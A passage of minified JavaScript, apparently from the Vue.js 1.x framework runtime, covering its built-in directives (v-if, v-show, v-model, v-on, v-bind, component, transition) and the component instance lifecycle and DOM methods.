e[this.id]=null,t.raw=null},getStagger:function(t,e,i,n){n+="Stagger";var r=t.node.__v_trans,s=r&&r.hooks,o=s&&(s[n]||s.stagger);return o?o.call(t,e,i):e*parseInt(this.params[n]||this.params.stagger,10)},_preProcess:function(t){return this.rawValue=t,t},_postProcess:function(t){if(Xe(t))return t;if(_(t)){for(var e,i=Object.keys(t),n=i.length,r=new Array(n);n--;)e=i[n],r[n]={$key:e,$value:t[e]};return r}return"number"!=typeof t||isNaN(t)||(t=function(t){for(var e=-1,i=new Array(Math.floor(t));++e<t;)i[e]=e;return i}(t)),t||[]},unbind:function(){if(this.descriptor.ref&&((this._scope||this.vm).$refs[this.descriptor.ref]=null),this.frags)for(var t,e=this.frags.length;e--;)t=this.frags[e],this.deleteCachedFrag(t),t.destroy()}},Kn={priority:2100,terminal:!0,bind:function(){var t=this.el;if(t.__vue__)this.invalid=!0;else{var e=t.nextElementSibling;e&&null!==K(e,"v-else")&&(nt(e),this.elseEl=e),this.anchor=mt("v-if"),st(t,this.anchor)}},update:function(t){this.invalid||(t?this.frag||this.insert():this.remove())},insert:function(){this.elseFrag&&(this.elseFrag.remove(),this.elseFrag=null),this.factory||(this.factory=new ue(this.vm,this.el)),this.frag=this.factory.create(this._host,this._scope,this._frag),this.frag.before(this.anchor)},remove:function(){this.frag&&(this.frag.remove(),this.frag=null),this.elseEl&&!this.elseFrag&&(this.elseFactory||(this.elseFactory=new ue(this.elseEl._context||this.vm,this.elseEl)),this.elseFrag=this.elseFactory.create(this._host,this._scope,this._frag),this.elseFrag.before(this.anchor))},unbind:function(){this.frag&&this.frag.destroy(),this.elseFrag&&this.elseFrag.destroy()}},Xn={bind:function(){var t=this.el.nextElementSibling;t&&null!==K(t,"v-else")&&(this.elseEl=t)},update:function(t){this.apply(this.el,t),this.elseEl&&this.apply(this.elseEl,!t)},apply:function(t,e){function i(){t.style.display=e?"":"none"}Y(t)?G(t,e?1:-1,i,this.vm):i()}},tr={text:{bind:function(){var t=this,e=this.el,i="range"===e.type,n=this.params.lazy,r=this.params.number,s=this.params.debounce,o=!1;if(oi||i||(this.on("compositionstart",function(){o=!0}),this.on("compositionend",function(){o=!1,n||t.listener()})),this.focused=!1,i||n||(this.on("focus",function(){t.focused=!0}),this.on("blur",function(){t.focused=!1,t._frag&&!t._frag.inserted||t.rawListener()})),this.listener=this.rawListener=function(){if(!o&&t._bound){var n=r||i?h(e.value):e.value;t.set(n),pi(function(){t._bound&&!t.focused&&t.update(t._watcher.value)})}},s&&(this.listener=x(this.listener,s)),this.hasjQuery="function"==typeof jQuery,this.hasjQuery){var a=jQuery.fn.on?"on":"bind";jQuery(e)[a]("change",this.rawListener),n||jQuery(e)[a]("input",this.listener)}else this.on("change",this.rawListener),n||this.on("input",this.listener);!n&&si&&(this.on("cut",function(){pi(t.listener)}),this.on("keyup",function(e){46!==e.keyCode&&8!==e.keyCode||t.listener()})),(e.hasAttribute("value")||"TEXTAREA"===e.tagName&&e.value.trim())&&(this.afterBind=this.listener)},update:function(t){(t=l(t))!==this.el.value&&(this.el.value=t)},unbind:function(){var t=this.el;if(this.hasjQuery){var e=jQuery.fn.off?"off":"unbind";jQuery(t)[e]("change",this.listener),jQuery(t)[e]("input",this.listener)}}},radio:{bind:function(){var t=this,e=this.el;this.getValue=function(){if(e.hasOwnProperty("_value"))return e._value;var i=e.value;return t.params.number&&(i=h(i)),i},this.listener=function(){t.set(t.getValue())},this.on("change",this.listener),e.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){this.el.checked=$(t,this.getValue())}},select:{bind:function(){var t=this,e=this,i=this.el;this.forceUpdate=function(){e._watcher&&e.update(e._watcher.get())};var n=this.multiple=i.hasAttribute("multiple");this.listener=function(){var t=pe(i,n);t=e.params.number?Xe(t)?t.map(h):h(t):t,e.set(t)},this.on("change",this.listener);var r=pe(i,n,!0);(n&&r.length||!n&&null!==r)&&(this.afterBind=this.listener),this.vm.$on("hook:attached",function(){pi(t.forceUpdate)}),Y(i)||pi(this.forceUpdate)},update:function(t){var e=this.el;e.selectedIndex=-1;for(var i,n,r=this.multiple&&Xe(t),s=e.options,o=s.length;o--;)n=(i=s[o]).hasOwnProperty("_value")?i._value:i.value,i.selected=r?ve(t,n)>-1:$(t,n)},unbind:function(){this.vm.$off("hook:attached",this.forceUpdate)}},checkbox:{bind:function(){var t=this,e=this.el;this.getValue=function(){return e.hasOwnProperty("_value")?e._value:t.params.number?h(e.value):e.value},this.listener=function(){var i=t._watcher.get();if(Xe(i)){var n=t.getValue(),r=C(i,n);e.checked?r<0&&t.set(i.concat(n)):r>-1&&t.set(i.slice(0,r).concat(i.slice(r+1)))}else t.set(function(){var t=e.checked;return t&&e.hasOwnProperty("_trueValue")?e._trueValue:!t&&e.hasOwnProperty("_falseValue")?e._falseValue:t}())},this.on("change",this.listener),e.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){var e=this.el;Xe(t)?e.checked=C(t,this.getValue())>-1:e.hasOwnProperty("_trueValue")?e.checked=$(t,e._trueValue):e.checked=!!t}}},er={priority:800,twoWay:!0,handlers:tr,params:["lazy","number","debounce"],bind:function(){this.checkFilters(),this.hasRead&&this.hasWrite;var t,e=this.el,i=e.tagName;if("INPUT"===i)t=tr[e.type]||tr.text;else if("SELECT"===i)t=tr.select;else{if("TEXTAREA"!==i)return;t=tr.text}e.__v_model=this,t.bind.call(this),this.update=t.update,this._unbind=t.unbind},checkFilters:function(){var t=this.filters;if(t)for(var e=t.length;e--;){var i=Et(this.vm.$options,"filters",t[e].name);("function"==typeof i||i.read)&&(this.hasRead=!0),i.write&&(this.hasWrite=!0)}},unbind:function(){this.el.__v_model=null,this._unbind&&this._unbind()}},ir={esc:27,tab:9,enter:13,space:32,delete:[8,46],up:38,left:37,right:39,down:40},nr={priority:700,acceptStatement:!0,keyCodes:ir,bind:function(){if("IFRAME"===this.el.tagName&&"load"!==this.arg){var t=this;this.iframeBind=function(){ot(t.el.contentWindow,t.arg,t.handler,t.modifiers.capture)},this.on("load",this.iframeBind)}},update:function(t){if(this.descriptor.raw||(t=function(){}),"function"==typeof t){this.modifiers.stop&&(t=function(t){return function(e){return e.stopPropagation(),t.call(this,e)}}(t)),this.modifiers.prevent&&(t=function(t){return function(e){return e.preventDefault(),t.call(this,e)}}(t)),this.modifiers.self&&(t=function(t){return function(e){if(e.target===e.currentTarget)return t.call(this,e)}}(t));var e=Object.keys(this.modifiers).filter(function(t){return"stop"!==t&&"prevent"!==t&&"self"!==t&&"capture"!==t});e.length&&(t=function(t,e){var i=e.map(function(t){var e=t.charCodeAt(0);return e>47&&e<58?parseInt(t,10):1===t.length&&(e=t.toUpperCase().charCodeAt(0))>64&&e<91?e:ir[t]});return i=[].concat.apply([],i),function(e){if(i.indexOf(e.keyCode)>-1)return t.call(this,e)}}(t,e)),this.reset(),this.handler=t,this.iframeBind?this.iframeBind():ot(this.el,this.arg,this.handler,this.modifiers.capture)}},reset:function(){var t=this.iframeBind?this.el.contentWindow:this.el;this.handler&&at(t,this.arg,this.handler)},unbind:function(){this.reset()}},rr=["-webkit-","-moz-","-ms-"],sr=["Webkit","Moz","ms"],or=/!important;?$/,ar=Object.create(null),lr=null,hr={deep:!0,update:function(t){"string"==typeof t?this.el.style.cssText=t:Xe(t)?this.handleObject(t.reduce(y,{})):this.handleObject(t||{})},handleObject:function(t){var e,i,n=this.cache||(this.cache={});for(e in n)e in t||(this.handleSingle(e,null),delete n[e]);for(e in t)(i=t[e])!==n[e]&&(n[e]=i,this.handleSingle(e,i))},handleSingle:function(t,e){if(t=function(t){if(ar[t])return ar[t];var e=function(t){var e=f(t=p(t)),i=e.charAt(0).toUpperCase()+e.slice(1);lr||(lr=document.createElement("div"));var n,r=rr.length;if("filter"!==e&&e in lr.style)return{kebab:t,camel:e};for(;r--;)if((n=sr[r]+i)in lr.style)return{kebab:rr[r]+t,camel:n}}(t);return ar[t]=ar[e]=e,e}(t))if(null!=e&&(e+=""),e){var i=or.test(e)?"important":"";i?(e=e.replace(or,"").trim(),this.el.style.setProperty(t.kebab,e,i)):this.el.style[t.camel]=e}else this.el.style[t.camel]=""}},ur=/^xlink:/,cr=/^v-|^:|^@|^(?:is|transition|transition-mode|debounce|track-by|stagger|enter-stagger|leave-stagger)$/,fr=/^(?:value|checked|selected|muted)$/,dr=/^(?:draggable|contenteditable|spellcheck)$/,pr={value:"_value","true-value":"_trueValue","false-value":"_falseValue"},vr={text:Mn,html:Zn,for:Yn,if:Kn,show:Xn,model:er,on:nr,bind:{priority:850,bind:function(){var t=this.arg,e=this.el.tagName;t||(this.deep=!0);var i=this.descriptor,n=i.interp;n&&(i.hasOneTime&&(this.expression=B(n,this._scope||this.vm)),(cr.test(t)||"name"===t&&("PARTIAL"===e||"SLOT"===e))&&(this.el.removeAttribute(t),this.invalid=!0))},update:function(t){if(!this.invalid){var e=this.arg;this.arg?this.handleSingle(e,t):this.handleObject(t||{})}},handleObject:hr.handleObject,handleSingle:function(t,e){var i=this.el,n=this.descriptor.interp;if(this.modifiers.camel&&(t=f(t)),!n&&fr.test(t)&&t in i){var r="value"===t&&null==e?"":e;i[t]!==r&&(i[t]=r)}var s=pr[t];if(!n&&s){i[s]=e;var o=i.__v_model;o&&o.listener()}"value"!==t||"TEXTAREA"!==i.tagName?dr.test(t)?i.setAttribute(t,e?"true":"false"):null!=e&&!1!==e?"class"===t?(i.__v_trans&&(e+=" "+i.__v_trans.id+"-transition"),ht(i,e)):ur.test(t)?i.setAttributeNS("http://www.w3.org/1999/xlink",t,!0===e?"":e):i.setAttribute(t,!0===e?"":e):i.removeAttribute(t):i.removeAttribute(t)}},el:{priority:1500,bind:function(){if(this.arg){var t=this.id=f(this.arg),e=(this._scope||this.vm).$els;s(e,t)?e[t]=this.el:Dt(e,t,this.el)}},unbind:function(){var t=(this._scope||this.vm).$els;t[this.id]===this.el&&(t[this.id]=null)}},ref:{bind:function(){}},cloak:{bind:function(){var t=this.el;this.vm.$once("pre-hook:compiled",function(){t.removeAttribute("v-cloak")})}}},mr={deep:!0,update:function(t){t?"string"==typeof t?this.setClass(t.trim().split(/\s+/)):this.setClass(function(t){var e=[];if(Xe(t))for(var i=0,n=t.length;i<n;i++){var r=t[i];if(r)if("string"==typeof r)e.push(r);else for(var s in r)r[s]&&e.push(s)}else if(b(t))for(var o in t)t[o]&&e.push(o);return e}(t)):this.cleanup()},setClass:function(t){this.cleanup(t);for(var e=0,i=t.length;e<i;e++){var n=t[e];n&&me(this.el,n,ut)}this.prevKeys=t},cleanup:function(t){var e=this.prevKeys;if(e)for(var i=e.length;i--;){var n=e[i];(!t||t.indexOf(n)<0)&&me(this.el,n,ct)}}},gr={priority:1500,params:["keep-alive","transition-mode","inline-template"],bind:function(){this.el.__vue__||(this.keepAlive=this.params.keepAlive,this.keepAlive&&(this.cache={}),this.params.inlineTemplate&&(this.inlineTemplate=ft(this.el,!0)),this.pendingComponentCb=this.Component=null,this.pendingRemovals=0,this.pendingRemovalCb=null,this.anchor=mt("v-component"),st(this.el,this.anchor),this.el.removeAttribute("is"),this.el.removeAttribute(":is"),this.descriptor.ref&&this.el.removeAttribute("v-ref:"+p(this.descriptor.ref)),this.literal&&this.setComponent(this.expression))},update:function(t){this.literal||this.setComponent(t)},setComponent:function(t,e){if(this.invalidatePending(),t){var i=this;this.resolveComponent(t,function(){i.mountComponent(e)})}else this.unbuild(!0),this.remove(this.childVM,e),this.childVM=null},resolveComponent:function(t,e){var i=this;this.pendingComponentCb=k(function(n){i.ComponentName=n.options.name||("string"==typeof t?t:null),i.Component=n,e()}),this.vm._resolveComponent(t,this.pendingComponentCb)},mountComponent:function(t){this.unbuild(!0);var e=this,i=this.Component.options.activate,n=this.getCached(),r=this.build();i&&!n?(this.waitingFor=r,function(t,e,i){var n=t.length,r=0;t[0].call(e,function s(){++r>=n?i():t[r].call(e,s)})}(i,r,function(){e.waitingFor===r&&(e.waitingFor=null,e.transition(r,t))})):(n&&r._updateRef(),this.transition(r,t))},invalidatePending:function(){this.pendingComponentCb&&(this.pendingComponentCb.cancel(),this.pendingComponentCb=null)},build:function(t){var e=this.getCached();if(e)return e;if(this.Component){var i={name:this.ComponentName,el:ee(this.el),template:this.inlineTemplate,parent:this._host||this.vm,_linkerCachable:!this.inlineTemplate,_ref:this.descriptor.ref,_asComponent:!0,_isRouterView:this._isRouterView,_context:this.vm,_scope:this._scope,_frag:this._frag};t&&y(i,t);var n=new this.Component(i);return this.keepAlive&&(this.cache[this.Component.cid]=n),n}},getCached:function(){return this.keepAlive&&this.cache[this.Component.cid]},unbuild:function(t){this.waitingFor&&(this.keepAlive||this.waitingFor.$destroy(),this.waitingFor=null);var e=this.childVM;e&&!this.keepAlive?e.$destroy(!1,t):e&&(e._inactive=!0,e._updateRef(!0))},remove:function(t,e){var i=this.keepAlive;if(t){this.pendingRemovals++,this.pendingRemovalCb=e;var n=this;t.$remove(function(){n.pendingRemovals--,i||t._cleanup(),!n.pendingRemovals&&n.pendingRemovalCb&&(n.pendingRemovalCb(),n.pendingRemovalCb=null)})}else e&&e()},transition:function(t,e){var i=this,n=this.childVM;switch(n&&(n._inactive=!0),t._inactive=!1,this.childVM=t,i.params.transitionMode){case"in-out":t.$before(i.anchor,function(){i.remove(n,e)});break;case"out-in":i.remove(n,function(){t.$before(i.anchor,e)});break;default:i.remove(n),t.$before(i.anchor,e)}},unbind:function(){if(this.invalidatePending(),this.unbuild(),this.cache){for(var t in this.cache)this.cache[t].$destroy();this.cache=null}}},yr=Vi._propBindingModes,br={},_r=/^[$_a-zA-Z]+[\w$]*$/,wr=Vi._propBindingModes,xr={bind:function(){var t=this.vm,e=t._context,i=this.descriptor.prop,n=i.path,r=i.parentPath,s=i.mode===wr.TWO_WAY,o=this.parentWatcher=new Yt(e,r,function(e){!function(t,e,i){ye(t,e,i,function(i){t[e.path]=i})}(t,i,e)},{twoWay:s,filters:i.filters,scope:this._scope});if(be(t,i,o.value),s){var a=this;t.$once("pre-hook:created",function(){a.childWatcher=new Yt(t,n,function(t){o.set(t)},{sync:!0})})}},unbind:function(){this.parentWatcher.teardown(),this.childWatcher&&this.childWatcher.teardown()}},Cr=[],kr=!1,$r="transition",Sr="animation",Ar=li+"Duration",Er=ui+"Duration",Tr=ei&&window.requestAnimationFrame,Or=Tr?function(t){Tr(function(){Tr(t)})}:function(t){setTimeout(t,50)},Fr=Ce.prototype;Fr.enter=function(t,e){this.cancelPending(),this.callHook("beforeEnter"),this.cb=e,ut(this.el,this.enterClass),t(),this.entered=!1,this.callHookWithCb("enter"),this.entered||(this.cancel=this.hooks&&this.hooks.enterCancelled,we(this.enterNextTick))},Fr.enterNextTick=function(){var t=this;this.justEntered=!0,Or(function(){t.justEntered=!1});var e=this.enterDone,i=this.getCssTransitionType(this.enterClass);this.pendingJsCb?i===$r&&ct(this.el,this.enterClass):i===$r?(ct(this.el,this.enterClass),this.setupCssCb(hi,e)):i===Sr?this.setupCssCb(ci,e):e()},Fr.enterDone=function(){this.entered=!0,this.cancel=this.pendingJsCb=null,ct(this.el,this.enterClass),this.callHook("afterEnter"),this.cb&&this.cb()},Fr.leave=function(t,e){this.cancelPending(),this.callHook("beforeLeave"),this.op=t,this.cb=e,ut(this.el,this.leaveClass),this.left=!1,this.callHookWithCb("leave"),this.left||(this.cancel=this.hooks&&this.hooks.leaveCancelled,this.op&&!this.pendingJsCb&&(this.justEntered?this.leaveDone():we(this.leaveNextTick)))},Fr.leaveNextTick=function(){var t=this.getCssTransitionType(this.leaveClass);if(t){var e=t===$r?hi:ci;this.setupCssCb(e,this.leaveDone)}else this.leaveDone()},Fr.leaveDone=function(){this.left=!0,this.cancel=this.pendingJsCb=null,this.op(),ct(this.el,this.leaveClass),this.callHook("afterLeave"),this.cb&&this.cb(),this.op=null},Fr.cancelPending=function(){this.op=this.cb=null;var t=!1;this.pendingCssCb&&(t=!0,at(this.el,this.pendingCssEvent,this.pendingCssCb),this.pendingCssEvent=this.pendingCssCb=null),this.pendingJsCb&&(t=!0,this.pendingJsCb.cancel(),this.pendingJsCb=null),t&&(ct(this.el,this.enterClass),ct(this.el,this.leaveClass)),this.cancel&&(this.cancel.call(this.vm,this.el),this.cancel=null)},Fr.callHook=function(t){this.hooks&&this.hooks[t]&&this.hooks[t].call(this.vm,this.el)},Fr.callHookWithCb=function(t){var e=this.hooks&&this.hooks[t];e&&(e.length>1&&(this.pendingJsCb=k(this[t+"Done"])),e.call(this.vm,this.el,this.pendingJsCb))},Fr.getCssTransitionType=function(t){if(!(!hi||document.hidden||this.hooks&&!1===this.hooks.css||function(t){if(/svg$/.test(t.namespaceURI)){var e=t.getBoundingClientRect();return!(e.width||e.height)}return!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)}(this.el))){var e=this.type||this.typeCache[t];if(e)return e;var i=this.el.style,n=window.getComputedStyle(this.el),r=i[Ar]||n[Ar];if(r&&"0s"!==r)e=$r;else{var s=i[Er]||n[Er];s&&"0s"!==s&&(e=Sr)}return e&&(this.typeCache[t]=e),e}},Fr.setupCssCb=function(t,e){this.pendingCssEvent=t;var i=this,n=this.el,r=this.pendingCssCb=function(s){s.target===n&&(at(n,t,r),i.pendingCssEvent=i.pendingCssCb=null,!i.pendingJsCb&&e&&e())};ot(n,t,r)};var Nr={style:hr,class:mr,component:gr,prop:xr,transition:{priority:1100,update:function(t,e){var i=this.el,n=Et(this.vm.$options,"transitions",t);t=t||"v",e=e||"v",i.__v_trans=new Ce(i,t,n,this.vm),ct(i,e+"-transition"),ut(i,t+"-transition")}}},Ir=/^v-bind:|^:/,Pr=/^v-on:|^@/,Dr=/^v-([^:]+)(?:$|:(.*)$)/,jr=/\.[^\.]+/g,Rr=/^(v-bind:|:)?transition$/,Mr=1e3,Lr=2e3;Ie.terminal=!0;var zr=/[^\w\-:\.]/,Ur=Object.freeze({compile:ke,compileAndLinkProps:Ee,compileRoot:Te,transclude:Me,resolveSlots:ze}),Wr=/^v-on:|^@/;He.prototype._bind=function(){var t=this.name,e=this.descriptor;if(("cloak"!==t||this.vm._isCompiled)&&this.el&&this.el.removeAttribute){var i=e.attr||"v-"+t;this.el.removeAttribute(i)}var n=e.def;if("function"==typeof n?this.update=n:y(this,n),this._setupParams(),this.bind&&this.bind(),this._bound=!0,this.literal)this.update&&this.update(e.raw);else if((this.expression||this.modifiers)&&(this.update||this.twoWay)&&!this._checkStatement()){var r=this;this.update?this._update=function(t,e){r._locked||r.update(t,e)}:this._update=We;var s=this._preProcess?m(this._preProcess,this):null,o=this._postProcess?m(this._postProcess,this):null,a=this._watcher=new Yt(this.vm,this.expression,this._update,{filters:this.filters,twoWay:this.twoWay,deep:this.deep,preProcess:s,postProcess:o,scope:this._scope});this.afterBind?this.afterBind():this.update&&this.update(a.value)}},He.prototype._setupParams=function(){if(this.params){var t=this.params;this.params=Object.create(null);for(var e,i,n,r=t.length;r--;)n=f(e=p(t[r])),null!=(i=X(this.el,e))?this._setupParamWatcher(n,i):null!=(i=K(this.el,e))&&(this.params[n]=""===i||i)}},He.prototype._setupParamWatcher=function(t,e){var i=this,n=!1,r=(this._scope||this.vm).$watch(e,function(e,r){if(i.params[t]=e,n){var s=i.paramWatchers&&i.paramWatchers[t];s&&s.call(i,e,r)}else n=!0},{immediate:!0,user:!1});(this._paramUnwatchFns||(this._paramUnwatchFns=[])).push(r)},He.prototype._checkStatement=function(){var t=this.expression;if(t&&this.acceptStatement&&!Zt(t)){var e=Qt(t).get,i=this._scope||this.vm,n=function(t){i.$event=t,e.call(i,i),i.$event=null};return this.filters&&(n=i._applyFilters(n,null,this.filters)),this.update(n),!0}},He.prototype.set=function(t){this.twoWay&&this._withLock(function(){this._watcher.set(t)})},He.prototype._withLock=function(t){var e=this;e._locked=!0,t.call(e),pi(function(){e._locked=!1})},He.prototype.on=function(t,e,i){ot(this.el,t,e,i),(this._listeners||(this._listeners=[])).push([t,e])},He.prototype._teardown=function(){if(this._bound){this._bound=!1,this.unbind&&this.unbind(),this._watcher&&this._watcher.teardown();var t,e=this._listeners;if(e)for(t=e.length;t--;)at(this.el,e[t][0],e[t][1]);var i=this._paramUnwatchFns;if(i)for(t=i.length;t--;)i[t]();this.vm=this.el=this._watcher=this._listeners=null}};var Hr=/[^|]\|[^|]/;!function(t){t.prototype._init=function(t){t=t||{},this.$el=null,this.$parent=t.parent,this.$root=this.$parent?this.$parent.$root:this,this.$children=[],this.$refs={},this.$els={},this._watchers=[],this._directives=[],this._uid=on++,this._isVue=!0,this._events={},this._eventsCount={},this._isFragment=!1,this._fragment=this._fragmentStart=this._fragmentEnd=null,this._isCompiled=this._isDestroyed=this._isReady=this._isAttached=this._isBeingDestroyed=this._vForRemoving=!1,this._unlinkFn=null,this._context=t._context||this.$parent,this._scope=t._scope,this._frag=t._frag,this._frag&&this._frag.children.push(this),this.$parent&&this.$parent.$children.push(this),t=this.$options=At(this.constructor.options,t,this),this._updateRef(),this._data={},this._callHook("init"),this._initState(),this._initEvents(),this._callHook("created"),t.el&&this.$mount(t.el)}}(Be),function(t){function e(){}function i(t,e){var i=new Yt(e,t,null,{lazy:!0});return function(){return i.dirty&&i.evaluate(),Tt.target&&i.depend(),i.value}}Object.defineProperty(t.prototype,"$data",{get:function(){return this._data},set:function(t){t!==this._data&&this._setData(t)}}),t.prototype._initState=function(){this._initProps(),this._initMeta(),this._initMethods(),this._initData(),this._initComputed()},t.prototype._initProps=function(){var t=this.$options,e=t.el,i=t.props;e=t.el=J(e),this._propsUnlinkFn=e&&1===e.nodeType&&i?Ee(this,e,i,this._scope):null},t.prototype._initData=function(){var t=this.$options.data,e=this._data=t?t():{};_(e)||(e={});var i,n,r=this._props,o=Object.keys(e);for(i=o.length;i--;)n=o[i],r&&s(r,n)||this._proxy(n);Pt(e,this)},t.prototype._setData=function(t){t=t||{};var e,i,n,r=this._data;for(this._data=t,n=(e=Object.keys(r)).length;n--;)(i=e[n])in t||this._unproxy(i);for(n=(e=Object.keys(t)).length;n--;)s(this,i=e[n])||this._proxy(i);r.__ob__.removeVm(this),Pt(t,this),this._digest()},t.prototype._proxy=function(t){if(!a(t)){var e=this;Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return e._data[t]},set:function(i){e._data[t]=i}})}},t.prototype._unproxy=function(t){a(t)||delete this[t]},t.prototype._digest=function(){for(var t=0,e=this._watchers.length;t<e;t++)this._watchers[t].update(!0)},t.prototype._initComputed=function(){var t=this.$options.computed;if(t)for(var n in t){var r=t[n],s={enumerable:!0,configurable:!0};"function"==typeof r?(s.get=i(r,this),s.set=e):(s.get=r.get?!1!==r.cache?i(r.get,this):m(r.get,this):e,s.set=r.set?m(r.set,this):e),Object.defineProperty(this,n,s)}},t.prototype._initMethods=function(){var t=this.$options.methods;if(t)for(var e in t)this[e]=m(t[e],this)},t.prototype._initMeta=function(){var t=this.$options._meta;if(t)for(var e in t)Dt(this,e,t[e])}}(Be),function(t){function e(t,e,n){var r,s,o,a;if(n)for(s in n)if(r=n[s],Xe(r))for(o=0,a=r.length;o<a;o++)i(t,e,s,r[o]);else i(t,e,s,r)}function i(t,e,n,r,s){var o=typeof r;if("function"===o)t[e](n,r,s);else if("string"===o){var a=t.$options.methods,l=a&&a[r];l&&t[e](n,l,s)}else r&&"object"===o&&i(t,e,n,r.handler,r)}function n(){this._isAttached||(this._isAttached=!0,this.$children.forEach(r))}function r(t){!t._isAttached&&Y(t.$el)&&t._callHook("attached")}function s(){this._isAttached&&(this._isAttached=!1,this.$children.forEach(o))}function o(t){t._isAttached&&!Y(t.$el)&&t._callHook("detached")}t.prototype._initEvents=function(){var t=this.$options;t._asComponent&&function(t,e){for(var i,n,r,s=e.attributes,o=0,a=s.length;o<a;o++)i=s[o].name,Wr.test(i)&&(i=i.replace(Wr,""),Zt(n=s[o].value)&&(n+=".apply(this, $arguments)"),(r=(t._scope||t._context).$eval(n,!0))._fromParent=!0,t.$on(i.replace(Wr),r))}(this,t.el),e(this,"$on",t.events),e(this,"$watch",t.watch)},t.prototype._initDOMHooks=function(){this.$on("hook:attached",n),this.$on("hook:detached",s)},t.prototype._callHook=function(t){this.$emit("pre-hook:"+t);var e=this.$options[t];if(e)for(var i=0,n=e.length;i<n;i++)e[i].call(this);this.$emit("hook:"+t)}}(Be),function(t){t.prototype._updateRef=function(t){var e=this.$options._ref;if(e){var i=(this._scope||this._context).$refs;t?i[e]===this&&(i[e]=null):i[e]=this}},t.prototype._compile=function(t){var e=this.$options,i=t;if(t=Me(t,e),this._initElement(t),1!==t.nodeType||null===K(t,"v-pre")){var n,r=Te(t,e,this._context&&this._context.$options);ze(this,e._content);var s=this.constructor;e._linkerCachable&&((n=s.linker)||(n=s.linker=ke(t,e)));var o=r(this,t,this._scope),a=n?n(this,t):ke(t,e)(this,t);this._unlinkFn=function(){o(),a(!0)},e.replace&&st(i,t),this._isCompiled=!0,this._callHook("compiled")}},t.prototype._initElement=function(t){_t(t)?(this._isFragment=!0,this.$el=this._fragmentStart=t.firstChild,this._fragmentEnd=t.lastChild,3===this._fragmentStart.nodeType&&(this._fragmentStart.data=this._fragmentEnd.data=""),this._fragment=t):this.$el=t,this.$el.__vue__=this,this._callHook("beforeCompile")},t.prototype._bindDir=function(t,e,i,n,r){this._directives.push(new He(t,this,e,i,n,r))},t.prototype._destroy=function(t,e){if(this._isBeingDestroyed)e||this._cleanup();else{var i,n,r,s=this,o=function(){!i||n||e||s._cleanup()};t&&this.$el&&(n=!0,this.$remove(function(){n=!1,o()})),this._callHook("beforeDestroy"),this._isBeingDestroyed=!0;var a=this.$parent;for(a&&!a._isBeingDestroyed&&(a.$children.$remove(this),this._updateRef(!0)),r=this.$children.length;r--;)this.$children[r].$destroy();for(this._propsUnlinkFn&&this._propsUnlinkFn(),this._unlinkFn&&this._unlinkFn(),r=this._watchers.length;r--;)this._watchers[r].teardown();this.$el&&(this.$el.__vue__=null),i=!0,o()}},t.prototype._cleanup=function(){this._isDestroyed||(this._frag&&this._frag.children.$remove(this),this._data&&this._data.__ob__&&this._data.__ob__.removeVm(this),this.$el=this.$parent=this.$root=this.$children=this._watchers=this._context=this._scope=this._directives=null,this._isDestroyed=!0,this._callHook("destroyed"),this.$off())}}(Be),function(t){t.prototype._applyFilters=function(t,e,i,n){var r,s,o,a,l,h,u,c,f;for(h=0,u=i.length;h<u;h++)if(r=i[n?u-h-1:h],(s=Et(this.$options,"filters",r.name))&&"function"==typeof(s=n?s.write:s.read||s)){if(o=n?[t,e]:[t],l=n?2:1,r.args)for(c=0,f=r.args.length;c<f;c++)a=r.args[c],o[c+l]=a.dynamic?this.$get(a.value):a.value;t=s.apply(this,o)}return t},t.prototype._resolveComponent=function(e,i){var n;if(n="function"==typeof e?e:Et(this.$options,"components",e))if(n.options)i(n);else if(n.resolved)i(n.resolved);else if(n.requested)n.pendingCallbacks.push(i);else{n.requested=!0;var r=n.pendingCallbacks=[i];n.call(this,function(e){_(e)&&(e=t.extend(e)),n.resolved=e;for(var i=0,s=r.length;i<s;i++)r[i](e)},function(t){})}}}(Be),function(t){function e(t){return JSON.parse(JSON.stringify(t))}t.prototype.$get=function(t,e){var i=Qt(t);if(i){if(e){var n=this;return function(){n.$arguments=g(arguments);var t=i.get.call(n,n);return n.$arguments=null,t}}try{return i.get.call(this,this)}catch(t){}}},t.prototype.$set=function(t,e){var i=Qt(t,!0);i&&i.set&&i.set.call(this,this,e)},t.prototype.$delete=function(t){r(this._data,t)},t.prototype.$watch=function(t,e,i){var n;"string"==typeof t&&(t=(n=z(t)).expression);var r=new Yt(this,t,e,{deep:i&&i.deep,sync:i&&i.sync,filters:n&&n.filters,user:!i||!1!==i.user});return i&&i.immediate&&e.call(this,r.value),function(){r.teardown()}},t.prototype.$eval=function(t,e){if(Hr.test(t)){var i=z(t),n=this.$get(i.expression,e);return i.filters?this._applyFilters(n,null,i.filters):n}return this.$get(t,e)},t.prototype.$interpolate=function(t){var e=H(t),i=this;return e?1===e.length?i.$eval(e[0].value)+"":e.map(function(t){return t.tag?i.$eval(t.value):t.value}).join(""):t},t.prototype.$log=function(t){var i=t?Lt(this._data,t):this._data;if(i&&(i=e(i)),!t){var n;for(n in this.$options.computed)i[n]=e(this[n]);if(this._props)for(n in this._props)i[n]=e(this[n])}console.log(i)}}(Be),function(t){function e(t,e,n,r,s,o){var a=!Y(e=i(e)),l=!1===r||a?s:o,h=!a&&!t._isAttached&&!Y(t.$el);return t._isFragment?(yt(t._fragmentStart,t._fragmentEnd,function(i){l(i,e,t)}),n&&n()):l(t.$el,e,t,n),h&&t._callHook("attached"),t}function i(t){return"string"==typeof t?document.querySelector(t):t}function n(t,e,i,n){e.appendChild(t),n&&n()}function r(t,e,i,n){et(t,e),n&&n()}function s(t,e,i){nt(t),i&&i()}t.prototype.$nextTick=function(t){pi(t,this)},t.prototype.$appendTo=function(t,i,r){return e(this,t,i,r,n,q)},t.prototype.$prependTo=function(t,e,n){return(t=i(t)).hasChildNodes()?this.$before(t.firstChild,e,n):this.$appendTo(t,e,n),this},t.prototype.$before=function(t,i,n){return e(this,t,i,n,r,Q)},t.prototype.$after=function(t,e,n){return(t=i(t)).nextSibling?this.$before(t.nextSibling,e,n):this.$appendTo(t.parentNode,e,n),this},t.prototype.$remove=function(t,e){if(!this.$el.parentNode)return t&&t();var i=this._isAttached&&Y(this.$el);i||(e=!1);var n=this,r=function(){i&&n._callHook("detached"),t&&t()};return this._isFragment?bt(this._fragmentStart,this._fragmentEnd,this,this._fragment,r):(!1===e?s:Z)(this.$el,this,r),this}}(Be),function(t){function e(t,e,n){var 